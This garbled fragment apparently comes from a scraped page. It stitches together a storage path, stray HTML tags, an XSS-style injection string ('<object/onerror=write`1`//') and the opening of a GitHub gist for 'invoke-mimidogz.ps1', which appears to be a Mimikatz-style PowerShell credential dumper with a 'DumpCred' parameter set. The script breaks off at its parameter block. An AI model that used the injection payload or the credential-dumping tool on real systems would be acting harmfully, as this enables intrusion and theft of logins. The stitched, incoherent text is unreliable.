
</head>
<body>
<object/onerror=write`1`//
xsuperbug
/
invoke-mimidogz.ps1
Last active
June 6, 2018 15:06
1 file
0 forks
0 comments
0 stars
This file has been truncated, but you can
view the full file
.
function Invoke-Mimidogz
{
[CmdletBinding(DefaultParameterSetName="DumpCred
Param(
	[Parameter(Position = 0)]